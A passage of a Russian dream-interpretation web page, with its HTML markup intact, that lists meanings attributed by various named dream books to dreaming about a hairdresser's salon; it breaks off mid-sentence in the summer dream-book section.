сон о парикмахерской — 29 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="23.08.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;417</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 6 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-79750" class="post-79750 post type-post status-publish format-standard has-post-thumbnail hentry category-p tag-anglijskij tag-home tag-zimnij tag-intimnyj tag-letnij tag-lunnyj tag-ljubovnyj tag-osennij tag-parikmaherskaya tag-russkiy tag-semejnyj tag-sovremennyj tag-vanga tag-veles tag-sonnik-deniz-linn tag-dlja-zhenshhin tag-dlja-muzhchin tag-sonnik-dmitriya-i-nadezhdy-zimy tag-longo tag-loff tag-menegetti tag-miller tag-sonnik-po-dnyam tag-podsoznanija tag-strannik tag-frejd tag-cvetkov tag-tvorcheskij tag-ukrainskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/e1/898c4af44861be1_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/e1/898c4af44861be1_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Парикмахерская снится к разочарованиям, убыткам и завершению романтических отношений.</strong> Подобный сон также может предвещать победу над своими страхами и смену рода деятельности.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о парикмахерской в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, что делать в парикмахерской:</span></p><ul type="disc"><li>видеть себя в зеркале и сидеть в кресле – к общению с нечестными людьми;</li><li>стричь свои волосы – к финансовым трудностям из-за необдуманных поступков;</li><li>мыть голову и красить длинные волосы – к решению текущих проблем;</li><li>делать химическую завивку волос – к исполнению желания;</li><li>искать в парикмахерской инструменты для стрижки волос – к неприятностям из-за легкомысленности;</li><li>подстригать секущиеся кончики – к участию в авантюре;</li><li>заплетать косы – к помощи родственников;</li><li>укладывать волосы – к недопониманию с партнером;</li><li>зайти в парикмахерскую и увидеть там маму – к приятному сюрпризу;</li><li>лежать на полу в парикмахерской – к отчаянию;</li><li>обрезать волосы другому человеку – к трудному выбору;</li><li>стоять в очереди – к нежеланию брать на себя обязательства;</li><li>пойти в парикмахерскую сделать новую прическу – к смене работы;</li><li>работать в парикмахерской – к кардинальным переменам в жизни;</li><li>расчесывать волосы в парикмахерской – к появлению завистников;</li><li>подстричь и покрасить волосы ребенку – к ухудшению здоровья близкого человека;</li><li>подравнивать челку в парикмахерской – к недовольству результатами своего труда.</li></ul><p><span class="strong-text">В зависимости от того, как подстричься в парикмахерской:</span></p><ul type="disc"><li>коротко – к потере имущества;</li><li>плохо – к необходимости решать чужие проблемы.</li></ul><p><span class="strong-text">В зависимости от того, кому приснилась парикмахерская:</span></p><ul type="disc"><li>беременной девушке – к рождению здорового ребенка;</li><li>женщине – к достижению поставленной цели;</li><li>мужчине – к скандалу.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Если приснилось, что в парикмахерской побрили налысо,</span> то это — к ссоре с родственником.</li><li><span class="strong-text">Подстригаться в студии у плохого мастера</span> – к общению с людьми, которые будут пытаться навязать свое мнение.</li><li><span class="strong-text">Прийти в парикмахерский салон, чтобы отрезать длинные волосы,</span> – к несчастьям.</li><li><span class="strong-text">Чтобы подстричь дочь</span> – к проблемам во взаимоотношениях с детьми.</li><li><span class="strong-text">Делать модное окрашивание на коротких волосах</span> – к легкому недомоганию.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Сходить в парикмахерскую и сделать новую стрижку</span> снится к приятным переменам в жизни.</li><li><span class="strong-text">Видеть во сне, что в парикмахерской стрижет знакомый</span>, – к хорошим новостям.</li><li><span class="strong-text">Работать парикмахером в модном салоне красоты</span> – к большой прибыли.</li><li><span class="strong-text">И подстригать подруге челку машинкой</span> – к счастью и радости.</li><li><span class="strong-text">Коротко стричь волосы и перекрашивать их в другой цвет</span> – к отдыху в приятной компании.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится парикмахерская, по соннику Миллера?</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно соннику Миллера, парикмахерская снится к тревогам из-за участия в сомнительном проекте.</p></div><p>Дополнительные расшифровки:</p><ul><li>коротко подстригать волосы в парикмахерской снится к необходимости отстаивать свои интересы;</li><li>завивать их – к разочарованию в людях из ближайшего окружения;</li><li>стричься у незнакомого парикмахера – к риску быть обманутым.</li></ul><p>Для мужчин:</p><ul class="men"><li>увидеть во сне, что в салоне подстригли только кончики, – к ссоре с партнершей.</li></ul><p>Для женщин:</p><ul class="women"><li>остаться довольной после посещения парикмахерской снится к радости от результатов своей кропотливой работы;</li><li>расстроиться из-за плохой стрижки – к интригам вокруг сновидицы.</li></ul><h3>Видео о том, почему снится парикмахерская</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/LGia4KvoHZU"></iframe><noscript><iframe src="https://www.youtube.com/embed/LGia4KvoHZU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, когда снится парикмахерская, по соннику Фрейда?</h2></span><p>По соннику Фрейда обрезание волос в парикмахерской снится к возможности избавиться от препятствий на пути к цели.</p><p>Для мужчин:</p><ul class="men"><li>сон о походе в парикмахерскую сулит успех на работе или в бизнесе.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/s0x8xdhje8hy-6939.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20429'%3E%3C/svg%3E" width="763" height="429" data-lazy-src="https://sonnik.expert/wp-content/uploads/s0x8xdhje8hy-6939.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/s0x8xdhje8hy-6939.gif" width="763" height="429" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, парикмахерская снится к разочарованиям.</p><p>Дополнительные расшифровки:</p><ul><li>работать в парикмахерской и убираться там снится к сложному выбору;</li><li>и собирать волосы в совок – к путанице в делах;</li><li>и стричь кого-то острыми ножницами – к необходимости отстаивать свои интересы;</li><li>быть во сне клиентом парикмахерской – к потерям.</li></ul><p>Для мужчин:</p><ul class="men"><li>прийти в парикмахерскую, чтобы укоротить волосы, снится к неожиданным проблемам;</li><li>сменить прическу &#8212; к убыткам и долгам.</li></ul><p>Для женщин:</p><ul class="women"><li>если замужней приснилось, что в парикмахерской обрезали волосы близким людям, то это — к трудностям;</li><li>подстригли мужу челку – к сюрпризу от него.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>По соннику Цветкова:</p><ul><li>видеть, как в парикмахерской коротко обстригли волосы другу, – к завершению отношений с ним;</li><li>срезать самому себе в салоне длинные пряди – к разлуке;</li><li>окрашивать седые – к беспомощности.</li></ul><p>Для мужчин:</p><ul class="men"><li>парикмахерская снится к недостатку женского внимания.</li></ul><p>Для женщин:</p><ul class="women"><li>сон, в котором была в парикмахерской и заплетала косы перед зеркалом, сулит огорчения из-за разлада в семье;</li><li>видеть во сне, как в парикмахерской красится незнакомая девушка – к появлению соперницы.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Согласно соннику Лоффа, парикмахерская снится к необходимости пересмотреть свои жизненные цели.</p><p>Дополнительные расшифровки:</p><ul><li>если снится, что в парикмахерской подстригают волосы старыми и ржавыми ножницами, то это к большим тратам;</li><li>новыми – к полезному приобретению;</li><li>отстригли пряди ножом – к проблемам с законом;</li><li>моют голову чистой водой – к легкому разрешению проблем;</li><li>украшают прическу аксессуарами – к краткосрочному роману.</li></ul><p>Для мужчин:</p><ul class="men"><li>если мужчина видел во сне, как в салоне подстригали друга, то это к ссоре с ним.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что зашла в парикмахерскую, чтобы сделать завивку и покраску, то это к вниманию со стороны поклонника.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Менегетти</h2></span><p>По соннику Менегетти:</p><ul><li>подстригать в парикмахерской длинные и спутанные волосы снится к преодолению трудностей;</li><li>седые – к проблемам со здоровьем;</li><li>грязные – к ссоре с любимым человеком;</li><li>видеть во сне, как в салоне девушке заплетают волосы в косы, – к полезным знакомствам.</li></ul><p>Для мужчин:</p><ul class="men"><li>сделать новую прическу в дорогом салоне снится к улучшению благосостояния;</li><li>полностью поменять имидж – к небольшой прибыли.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что ходила в парикмахерскую и мыла там голову, то это к проблемам в семье.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Лонго</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно соннику Лонго, парикмахерская снится к напрасным надеждам.</p></div><p>Дополнительные расшифровки:</p><ul><li>смотреться в зеркало в парикмахерской снится к общению с двуличными людьми;</li><li>видеть, что в салоне стрижет знакомый, – к растерянности из-за резких перемен в жизни;</li><li>наблюдать, как стригут близких людей, – к необходимости оказать им помощь в сложной ситуации.</li></ul><p>Для женщин:</p><ul class="women"><li>если девушке приснилось, что она обрезала волосы в парикмахерской, то это к трудностям на работе.</li></ul><p>Для мужчин:</p><ul class="men"><li>брить клиента в парикмахерской &#8212; к смене профессии.</li></ul> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Велес</h2></span><p>По соннику Велес:</p><ul><li>прийти в салон, чтобы немного укоротить волосы, снится к желанию разнообразить свою жизнь;</li><li>покрасить их в другой цвет – к отчаянию;</li><li>и мыть перекрашенные – к приглашению на торжественное мероприятие;</li><li>открывать собственную парикмахерскую – к успешной реализации планов.</li></ul><p>Для мужчин:</p><ul class="men"><li>работа в парикмахерской снится к смене рода деятельности.</li></ul><p>Для женщин:</p><ul class="women"><li>прийти в парикмахерскую и делать там необычную прическу – к знакомству с интересным молодым человеком;</li><li>обрезать давно нестриженные волосы – к совершению глупого поступка.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Странника</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Согласно соннику Странника, подобный сон предвещает потерю имущества.</p></div><p>Дополнительные расшифровки:</p><ul><li>прийти в парикмахерскую, чтобы покрасить волосы, снится к приятной встрече;</li><li>красить там волосы в темный цвет — к необходимости проявить осмотрительность;</li><li>в белый – к большой радости;</li><li>в рыжий – к исполнению желаний;</li><li>в русый – к успеху в любых начинаниях.</li></ul><p>Для мужчин:</p><ul class="men"><li>прийти в парикмахерскую — к переезду;</li><li>работать там и стричь кого-то — к новым впечатлениям;</li><li>сломать ножницы при подстригании волос — к беспомощности.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что пришла в известный салон и подстриглась, то это к появлению поклонника.</li></ul> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику, парикмахерская снится к получению полезной информации.</p><p>Дополнительные расшифровки:</p><ul><li>прийти в салон из-за того, что до этого плохо подстригли в другом месте, — к сплетням;</li><li>видеть себя со стороны в старой и грязной парикмахерской – к сожалениям;</li><li>если приснилось, что привели в парикмахерскую силой, то это – к риску упустить что-то важное в жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>девушке сидеть на кресле в салоне снится к слезам;</li><li>видеть много волос на полу в парикмахерской — к неудачному замужеству.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Современный сонник</h2></span><p>Согласно Современному соннику, парикмахерская может сниться к мелким хлопотам.</p><p>Дополнительные расшифровки:</p><ul><li>работать в парикмахерской снится к внутренним противоречиям;</li><li>увидеть, что клиента постригли красиво, – к благополучию;</li><li>неаккуратно – к необходимости проявить заботу о членах семьи;</li><li>самостоятельно сделать себе прическу в парикмахерском салоне – к возможности заработать деньги незаконным путем;</li><li>отстричь секущиеся кончики – к потере ценной вещи;</li><li>завивать крашеные – к приятному сюрпризу.</li></ul><p>Для мужчин:</p><ul class="men"><li>сделать в парикмахерской стильную стрижку снится к прибыльному делу.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что пришла в салон, чтобы постричь челку, то это к одиночеству;</li><li>сделать каре &#8212; к невозможности достичь цели.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Русский сонник</h2></span><p>По Русскому соннику:</p><ul><li>посетить чистую и просторную парикмахерскую снится к выходу из сложной ситуации;</li><li>подметать там – к убыткам;</li><li>стричь кого-то – к решению чужих проблем.</li></ul><p>Для мужчин:</p><ul class="men"><li>сидеть в парикмахерской перед зеркалом — к неуверенности в себе;</li><li>сбривать там бороду — к необходимости пожертвовать чем-то важным ради достижения цели;</li><li>мыть голову — к избавлению от вредных привычек.</li></ul><p>Для женщин:</p><ul class="women"><li>если беременной женщине приснилось, что она постриглась в парикмахерской, то это к преждевременным родам.</li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Украинский сонник</h2></span><p>По Украинскому соннику:</p><ul><li>находиться в знакомой парикмахерской — к удаче;</li><li>видеть, что там стригут плохо, – к предательству со стороны близкого человека;</li><li>смотреть на остриженные локоны – к неудачам в делах;</li><li>обрезать длинные – к разочарованиям;</li><li>делать прическу – к веселому времяпрепровождению;</li><li>распрямлять кудрявые волосы – к разоблачению неприятеля;</li><li>завивать прямые – к сплетням и клевете против сновидца.</li></ul><p>Для мужчин:</p><ul class="men"><li>ходить в парикмахерский салон, чтобы обстричь бороду, снится к прибыли.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что подстриглась в парикмахерской, то это к интересному путешествию;</li><li>обрезала кончики, которые секутся &#8212; к избавлению от недоброжелателя.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Семейный сонник</h2></span><p>Согласно Семейному соннику, парикмахерская снится к ухудшению репутации.</p><p>Дополнительные расшифровки:</p><ul><li>сходить в парикмахерскую, чтобы заплести косы, снится к приезду дальних родственников;</li><li>постричься коротко – к проблемам вследствие излишней откровенности;</li><li>хотеть покрасить волосы в черный цвет, сидя в парикмахерской, – к депрессии.</li></ul><p>Для мужчин:</p><ul class="men"><li>посетить салон, чтобы сделать модную стрижку, снится к длительной командировке.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что парикмахер расчесывает запутанные волосы, то это к выходу из сложной ситуации.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Эзотерический сонник</h2></span><p>По Эзотерическому соннику:</p><ul><li>состричь длинные волосы в парикмахерской снится к принятию важного решения;</li><li>покрасить их в неожиданный цвет – к ухудшению репутации;</li><li>побрить голову – к ссоре с друзьями;</li><li>подметать за собой волосы – к риску совершить большую ошибку.</li></ul><p>Для женщин:</p><ul class="women"><li>визит в парикмахерский салон, чтобы сделать сложную укладку снится к хлопотам.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Любовный сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно Любовному соннику, парикмахерская снится к проблемам из-за нетерпеливости в принятии решений.</p></div><p>Дополнительные расшифровки:</p><ul><li>прийти в парикмахерскую, чтобы покрасить волосы в темный цвет, снится к напряженной работе и физическому истощению;</li><li>в светлый – к стремлению изменить собственную жизнь;</li><li>в рыжий – к сплетням о сновидце.</li></ul><p>Для мужчин:</p><ul class="men"><li>забежать в парикмахерскую, чтобы подстричься, снится к случайным интимным связям.</li></ul><p>Для женщин:</p><ul class="women"><li>невесте стрижка в парикмахерской снится к конфликту с женихом.</li></ul> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>девственнице парикмахерская снится к появлению завистницы в ее окружении;</li><li>девушке, которая наяву не замужем, – к разногласиям с любимым человеком;</li><li>замужней женщине – к скандалу в семье и разводу.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>парню, который не был женат, парикмахерская снится к убыткам из-за чрезмерной доверчивости;</li><li>женатому мужчине – к напряженным отношениям с супругой.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Лунный сонник</h2></span><p>Толкования по Лунному соннику:</p><ul><li>на растущую Луну парикмахерская снится к необходимости решать накопившиеся проблемы;</li><li>в полнолуние – к помощи посторонних людей;</li><li>на убывающую Луну – к приятному подарку;</li><li>в новолуние – к улучшению отношений с родственниками.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Интимный сонник</h2></span><p>По Интимному соннику:</p><ul><li>спать в парикмахерской снится к бедности;</li><li>сидеть там и бояться идти домой из-за того, что плохо постригли, – к успеху в профессиональной сфере;</li><li>находиться в незнакомом парикмахерском салоне – к упрекам от близких людей;</li><li>делать там стрижку у неопытного мастера — к неуверенности в себе.</li></ul><p>Для мужчин:</p><ul class="men"><li>отрезать в парикмахерской длинные волосы снится к измене или обману.</li></ul><p>Для женщин:</p><ul class="women"><li>покраска волос в дорогом парикмахерском салоне снится к недолгому роману.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Зимний сонник</h2></span><p>Интерпретации по Зимнему соннику в зависимости от времени суток:</p><ul><li>утром – к неожиданной прибыли;</li><li>днем – к череде неудач дома и на работе;</li><li>вечером – к совершению опрометчивых поступков;</li><li>ночью – к дорогостоящей покупке.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Летний сонник</h2></span><p>Согласно Летнему соннику:</p><ul><li>стричься в парикмахерской у знакомого мастера снится к приятному сюрпризу;</li><li>стричь там себя самому 